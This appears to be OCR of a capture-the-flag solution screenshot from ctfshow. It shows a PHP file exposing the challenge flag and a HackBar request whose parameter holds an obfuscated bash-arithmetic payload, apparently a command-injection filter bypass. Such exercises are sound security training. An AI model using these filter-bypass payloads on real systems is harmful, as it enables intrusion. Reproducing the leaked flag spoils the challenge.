 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{856c49ec-bc49-4591-8801-417bea2d23bf}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
view-source:http://88b48710-d725-46c6-80 d-b5fb12848dcb.challenge.ctf.show
/?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~
$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))
Post data Referer User Agent Cookies Clear All